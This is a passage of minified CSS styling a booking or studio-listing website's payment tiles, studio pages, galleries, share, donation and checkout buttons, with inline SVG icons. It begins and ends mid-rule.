Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;display:block;margin:16px 0 0;padding-top:16px;border-top:1px solid #efefef}.payment-methods__note.is-hidden{display:none}.payment-methods__note.is-error{color:#dd424d}.payment-methods-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;min-height:104px;min-width:118px;border-radius:16px;border:2px solid #efefef;background:#fff;padding:16px 16px 12px;cursor:pointer}.payment-methods-item.is-active{border-color:#7f4cf7}.payment-methods-item.shimmer{border:none;padding:0}.payment-methods-item__header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:16px}.payment-methods-item__header,.payment-methods-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment-methods-item__img{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:22px;border-radius:8px;border:1px solid #efefef;background:#fafafa}.payment-methods-item__img--account,.payment-methods-item__img--sbp{border-radius:0;background:unset;border:none}.payment-methods-item__img--sbp{width:22px}.payment-methods-item__img img{display:block;max-width:100%;-o-object-fit:contain;object-fit:contain}.payment-methods-item__img svg{width:100%;height:100%}.payment-methods-item__icon{width:24px;height:24px}.payment-methods-item__content{position:relative;z-index:1}.payment-methods-item__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;white-space:nowrap;max-width:134px;overflow:hidden}.payment-methods-item--account .payment-methods-item__title:after{content:"";display:block;background:-webkit-gradient(linear,right top,left top,from(#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0));width:16px;height:40px;position:absolute;bottom:0;right:0;z-index:2}.payment-methods-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:2px 0 0;line-height:1.14}.studio-page.is-hidden{-webkit-filter:blur(5px);filter:blur(5px)}.studio-page .main-nav__btn{display:none}@media(min-width:1024px){.studio{background:#fafafa}}.studio *{-webkit-box-sizing:border-box;box-sizing:border-box}.studio__container{width:auto;max-width:100%;margin:0 16px;padding-bottom:48px}@media(min-width:1280px){.studio__container{margin:0 75px}}@media(min-width:1620px){.studio__container{width:100%;max-width:1470px;margin:0 auto}}@media(min-width:1024px){.studio__container{padding-top:40px;padding-bottom:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.studio__cover{display:none}@media(min-width:1024px){.studio__cover{display:block;border-radius:6px;margin-right:30px;position:relative;width:100%;height:330px;overflow:hidden;margin-bottom:30px}}@media(min-width:1560px){.studio__cover{height:400px}}.studio__cover img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.studio__gallery{display:none;margin-bottom:30px;position:relative}@media(min-width:1024px){.studio__gallery{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;display:block}}.studio__gallery.-mobile{display:block}@media(min-width:1024px){.studio__gallery.-mobile{display:none}}@media(min-width:1024px){.studio__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-right:30px}}.studio__aside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:1024px){.studio__aside{-webkit-box-flex:0;-ms-flex:none;flex:none;width:30%}}@media(min-width:1280px){.studio__aside{width:35%}}@media(min-width:1560px){.studio__aside{width:420px}}.studio__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:1024px){.studio__info{display:block;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);border-radius:8px;padding:40px 32px 0}}.studio__info-header{position:relative;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media(min-width:1024px){.studio__info-header{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:30px}}.studio__info-content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:1024px){.studio__info-content{display:block}}.studio__info-logo{position:absolute;top:0;left:0;width:64px;height:64px;border-radius:50%;overflow:hidden}@media(min-width:1024px){.studio__info-logo{width:96px;height:96px;margin-right:24px;-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative}}.studio__info-logo img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.studio__info-top{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:76px;min-height:64px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:16px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media(min-width:1024px){.studio__info-top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin-bottom:10px;padding-left:0;min-height:unset}}.studio__info-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:18px;line-height:1;text-align:left;margin:0;display:inline-block;text-transform:uppercase}@media(min-width:1024px){.studio__info-title{font-size:24px}}.viewer-open .studio__info-title{padding:16px}@media(min-width:1440px){.viewer-open .studio__info-title{padding:40px}}.studio__info-top .studio__info-title{padding:0}.studio__info-facilities{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;position:relative;margin-bottom:16px}@media(min-width:1024px){.studio__info-facilities{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;margin-bottom:0}}.studio__info-facilities-title{display:block;width:100%;font-family:RF Tone Regular,sans-serif;font-weight:400;color:#888;text-align:left;font-size:16px;margin:0 0 8px}@media(min-width:1024px){.studio__info-facilities-title{display:none}}.studio__info-facilities svg{width:20px;height:20px;margin-right:4px}.studio__info-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:10px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:1024px){.studio__info-bottom{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.studio__info-rating{padding:17px 0 17px 22px;background:0/18px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.538 1.11a.5.5 0 01.924 0l2.595 6.24a.5.5 0 00.421.306l6.736.54a.5.5 0 01.286.878l-5.132 4.396a.5.5 0 00-.161.496l1.567 6.573a.5.5 0 01-.747.543l-5.766-3.523a.5.5 0 00-.522 0l-5.767 3.523a.5.5 0 01-.746-.543l1.567-6.573a.5.5 0 00-.16-.496L.5 9.074a.5.5 0 01.286-.878l6.736-.54a.5.5 0 00.421-.307l2.595-6.239z' fill='%23FEB03C'/%3E%3C/svg%3E");border-top:1px solid #c4c4c4;border-bottom:1px solid #c4c4c4;font-family:RF Tone Bold,sans-serif;color:#303030;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;cursor:pointer;min-height:22px;line-height:1}@media(min-width:568px){.studio__info-rating{display:-webkit-box;display:-ms-flexbox;display:flex}}@media(min-width:1024px){.studio__info-rating{padding:0 0 0 30px;background:left -2px/18px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.538 1.11a.5.5 0 01.924 0l2.595 6.24a.5.5 0 00.421.306l6.736.54a.5.5 0 01.286.878l-5.132 4.396a.5.5 0 00-.161.496l1.567 6.573a.5.5 0 01-.747.543l-5.766-3.523a.5.5 0 00-.522 0l-5.767 3.523a.5.5 0 01-.746-.543l1.567-6.573a.5.5 0 00-.16-.496L.5 9.074a.5.5 0 01.286-.878l6.736-.54a.5.5 0 00.421-.307l2.595-6.239z' fill='%23FEB03C'/%3E%3C/svg%3E");background-size:auto;border:none}}.studio__info-rating-reviews{margin-left:3px}.studio__info-rating-placeholder,.studio__info-rating-reviews{display:inline-block;font-family:RF Tone Regular,sans-serif;color:#888}.studio__info-rating-placeholder{font-size:14px}.studio__info-points{display:none}@media(min-width:1024px){.studio__info-points{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 4px;background:#f0e6fc;border-radius:4px;font-family:RF Tone Regular,sans-serif;color:#7f4cf7;font-size:14px;margin-left:8px}}.studio__info-categories{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.studio__description{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;line-height:1.5;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:1024px){.studio__description{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;font-size:16px}}.studio__description-title{font-family:RF Tone Regular,sans-serif;color:#888;font-size:16px;line-height:1.1;margin-bottom:8px}@media(min-width:1024px){.studio__description-title{font-size:20px;margin-bottom:16px}}.studio__description-title.is-hidden{display:block}@media(min-width:1024px){.studio__description-title.is-hidden{display:none}}.studio__description-text{margin-bottom:24px}@media(min-width:1024px){.studio__description-text{margin-bottom:40px}}.studio__description-text p{margin:0 0 15px}.studio__description-text p:last-of-type{margin-bottom:0}.studio__description-text :not(.readmore__link){font-family:RF Tone Regular,sans-serif!important;color:#303030!important;font-weight:400!important;font-size:14px!important;line-height:1.5}@media(min-width:1024px){.studio__description-text :not(.readmore__link){font-size:16px!important}}.studio__description-text .readmore{display:inline-block}.studio__description-text .readmore__link{font-family:RF Tone Regular,sans-serif}.studio__description-text .readmore__link:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:30px}.studio__switcher{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}@media(min-width:1024px){.studio__switcher{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.studio__views{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5;overflow:hidden}@media(min-width:1024px){.studio__views{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;overflow:unset}}.studio__tags{margin-bottom:50px}.studio__favourite{position:absolute;top:16px;right:56px;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-radius:50%;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;border:none;font-size:0}.studio__favourite.is-active .icon-like{display:none}.studio__favourite.is-active .icon-like-fill{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1024px){.studio__favourite{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);position:relative;top:unset;right:unset;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border-radius:6px;width:100%;height:47px;padding:0 22px;margin-bottom:16px;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030}}.studio__favourite .icon-like{display:-webkit-box;display:-ms-flexbox;display:flex}.studio__favourite .icon-like-fill{display:none}.studio__favourite span{pointer-events:none}.studio__favourite svg{pointer-events:none;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:1024px){.studio__favourite svg{margin-right:8px}}.studio__share{position:absolute;top:16px;right:0;z-index:2;width:40px;height:40px;border-radius:50%;background:hsla(0,0%,100%,.5);-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;border:none;font-size:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:1024px){.studio__share{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:relative;top:unset;right:unset;width:100%;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);border-radius:6px;padding:14px 22px;margin-bottom:16px;height:47px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.studio__share .ya-share2__link_more{background:none!important;padding:0!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:1024px){.studio__share .ya-share2__link_more:after{content:"Поделиться";font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:-2px}}.studio__share .ya-share2__link_more:hover{opacity:1!important}.studio__share .ya-share2__link_more:hover .ya-share2__icon_more{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 9h2.7a2.3 2.3 0 012.3 2.3v5.4a2.3 2.3 0 01-2.3 2.3H3.3A2.3 2.3 0 011 16.7v-5.4A2.3 2.3 0 013.3 9H6' stroke='%237F4CF7' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M10 12a.5.5 0 001 0h-1zM10.854.646a.5.5 0 00-.708 0L6.964 3.828a.5.5 0 10.708.708L10.5 1.707l2.828 2.829a.5.5 0 10.708-.708L10.854.646zM11 12V1h-1v11h1z' fill='%237F4CF7'/%3E%3C/svg%3E")!important}.studio__share .ya-share2__icon_more{display:none!important}.studio__share .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_bottom{top:100%!important;left:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0!important;background:none!important}.studio__share .ya-share2__list>.ya-share2__item{margin:0!important}.studio__share .ya-share2__list .ya-share2__list{-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25)!important;box-shadow:0 2px 10px rgba(0,0,0,.25)!important;background:#fff;border-radius:8px}.studio__share svg{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:1024px){.studio__share svg{margin-right:8px}}.studio__donation{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6;margin-bottom:24px;width:100%}@media(min-width:768px){.studio__donation{min-width:250px;width:auto}}@media(min-width:1024px){.studio__donation{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:24px;border-top:1px solid #c4c4c4;margin-top:32px}}.studio__donation-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;background:left 12px center/35px no-repeat url(/img/icons/money-with-wings.png),right 19px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E"),#e6f2f7;height:64px;border-radius:15px;padding:0 20px 0 62px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:15px;text-align:left;text-decoration:none}@media(min-width:1024px){.studio__donation-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;background:left 22px center/24px no-repeat url(/img/icons/money-with-wings.png) #fff;text-decoration:none;border:1px solid #303030;border-bottom-color:currentcolor;padding:0 20px 0 52px}}@media(min-width:1024px)and (min-width:1560px){.studio__donation-btn{height:44px;font-size:18px}}@media(min-width:1024px){.studio__donation-btn:hover{text-decoration:none}.studio__donation-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.studio__donation-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.studio__donation-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.studio__donation-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1024px)and (min-width:980px){.studio__donation-btn:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1024px){.studio__donation-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.studio__donation-btn,.studio__donation-btn:visited{color:#303030}.studio__donation-btn:visited svg path,.studio__donation-btn svg path{stroke:#303030}.studio__donation-btn:hover,.studio__donation-btn:hover:visited{color:#505050}.studio__donation-btn:hover:visited svg path,.studio__donation-btn:hover svg path{stroke:#505050}.studio__donation-btn:hover{border-color:#505050}.studio__donation-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.studio__donation-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1024px)and (min-width:980px){.studio__donation-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1024px){.studio__donation-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.studio__donation-btn:disabled,.studio__donation-btn:disabled:visited{color:#fff}.studio__donation-btn:disabled:visited svg path,.studio__donation-btn:disabled svg path{stroke:#fff}}.studio__contacts{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:1024px){.studio__contacts{display:block;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);border-radius:6px;padding:25px 24px 32px;margin:0;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}.studio__contacts a{-webkit-transition:all .2s ease;transition:all .2s ease}.studio__contacts a:hover{text-decoration:none}.studio__route{background:unset;padding:0;text-decoration:underline;border:none;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;margin-bottom:8px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:1024px){.studio__route{font-size:16px;min-height:17px;margin-bottom:24px}}.studio__route:hover{text-decoration:none}.studio__route-map{display:none}@media(min-width:1024px){.studio__route-map{position:relative;display:block;background:none;border:none;border-radius:12px;padding:0;overflow:hidden;height:135px;cursor:pointer;margin-bottom:24px;width:100%}.studio__route-map:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,.15);-webkit-transition:all .2s ease;transition:all .2s ease;z-index:-1}.studio__route-map:hover:after{opacity:1;z-index:1}}.studio__route-map img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.studio__route svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.studio__address{text-decoration:none!important;margin-bottom:8px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;min-height:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:1024px){.studio__address{margin-bottom:12px;font-size:16px;text-decoration:underline!important}}.studio__address svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.studio__metro{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}@media(min-width:1024px){.studio__metro{margin-bottom:32px;font-size:16px}}.studio__metro-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px}@media(min-width:1024px){.studio__metro-item{margin-bottom:12px}}.studio__metro-item__metro-icon{margin-right:8px}.studio__time{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;font-size:14px;font-family:RF Tone Regular,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:1024px){.studio__time{min-height:20px;margin-bottom:30px;font-size:16px;color:#303030}}.studio__time svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.studio__socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:24px 0;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}@media(min-width:1024px){.studio__socials{display:block;margin:0}}.studio__socials-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:0;width:40px;height:40px;background-color:#fafafa;border-radius:50%;margin-right:16px}@media(min-width:1024px){.studio__socials-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;min-height:20px;margin-right:0;margin-bottom:30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;background-color:unset;width:auto;height:auto;border-radius:0}}.studio__socials-item:last-child{margin-bottom:0}.studio__socials-item.-vk{background:unset}.studio__socials-item a{color:#303030;text-decoration:underline}.studio__socials-item svg{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:1024px){.studio__socials-item svg{margin-right:8px}}.studio__btn-checkout{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;width:100%;max-width:250px;min-width:250px;margin:0 auto}@media(min-width:1560px){.studio__btn-checkout{height:44px;font-size:18px}}.studio__btn-checkout:hover{text-decoration:none}.studio__btn-checkout[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.studio__btn-checkout.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.studio__btn-checkout.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.studio__btn-checkout:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.studio__btn-checkout:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.studio__btn-checkout:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.studio__btn-checkout,.studio__btn-checkout:visited{color:#fff}.studio__btn-checkout:visited svg path,.studio__btn-checkout svg path{stroke:#fff}.studio__btn-checkout:disabled{background-color:#b6b6b6;pointer-events:none}.studio__btn-checkout:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.studio__btn-checkout:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.studio__btn-checkout:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.studio__btn-checkout:disabled,.studio__btn-checkout:disabled:visited{color:#fff}.studio__btn-checkout:disabled:visited svg path,.studio__btn-checkout:disabled svg path{stroke:#fff}.studio__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:#fff;padding:24px 0 0;border-top:1px solid #c4c4c4}@media(min-width:768px){.studio__footer{padding-top:32px;position:relative;margin:24px 0 0}}.studio__footer-note{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;text-align:center;line-height:1.5;margin:0 auto 24px;max-width:290px}@media(min-width:768px){.studio__footer-note{font-size:16px}}.studio-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin:0 -16px}@media(min-width:1024px){.studio-gallery{margin:0;height:330px}.studio-gallery.is-count-one .studio-gallery__img:first-of-type{width:100%;margin-right:0;height:100%}.studio-gallery.is-count-two .studio-gallery__img:first-of-type{width:100%;margin-right:0;height:calc(50% - 8px);margin-bottom:16px}.studio-gallery.is-count-two .studio-gallery__img:nth-of-type(2){width:100%;height:calc(50% - 8px)}}@media(min-width:1560px){.studio-gallery{height:400px}}.studio-gallery__img{cursor:pointer;overflow:hidden;position:relative;width:100%;height:0;padding:0 0 71%;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:568px){.studio-gallery__img{padding:0 0 35%}}.studio-gallery__img:nth-child(n+2){display:none}@media(min-width:1024px){.studio-gallery__img{border-radius:6px;height:330px;padding:0}.studio-gallery__img:first-of-type{margin-right:16px}.studio-gallery__img:first-of-type,.studio-gallery__img:nth-of-type(2){width:calc(50% - 8px);height:calc(50% - 8px)}.studio-gallery__img:nth-of-type(3){width:100%;margin-top:16px;height:calc(50% - 8px)}.studio-gallery__img:nth-child(n+2){display:block}.studio-gallery__img:nth-child(n+4){display:none}.studio-gallery__img:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.3);-webkit-transition:all .2s ease;transition:all .2s ease;opacity:0;pointer-events:none}.studio-gallery__img:hover:before{opacity:1;z-index:1}}.studio-gallery__img img{position:absolute;left:0;top:0;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(min-width:1024px){.studio-gallery__img img{position:relative}}.studio-gallery__count{display:none;position:absolute;pointer-events:none;font-family:RF Tone Semi Bold,sans-serif;color:#fff;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;background:rgba(0,0,0,.5);width:auto;height:auto;padding:5px 8px;font-size:12px;bottom:8px;right:0}@media(min-width:1024px){.studio-gallery__count{bottom:0;right:auto;height:calc(50% - 8px);width:100%;border-radius:6px;background:rgba(0,0,0,.4);display:-webkit-box;display:-ms-flexbox;display:flex;font-size:28px;padding:0}}.studio-gallery__count.-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1024px){.studio-gallery__count.-mobile{display:none}}.facilities-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:start;align-content:flex-start}@media(min-width:568px){.facilities-list{max-width:300px}}@media(min-width:1024px){.facilities-list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;max-width:unset}}.facilities-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:relative;cursor:pointer;width:calc(50% - 8px);margin-bottom:16px;margin-right:4px}@media(min-width:1024px){.facilities-list__item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;margin-bottom:8px;margin-right:4px}.facilities-list__item:hover .tooltip{display:block;visibility:visible;opacity:1}.facilities-list__item:after{content:"";position:absolute;top:100%;left:0;height:10px;width:100%}}@media(min-width:1024px){.facilities-list__item .tooltip{opacity:0;visibility:hidden;display:none;position:absolute;top:calc(100% + 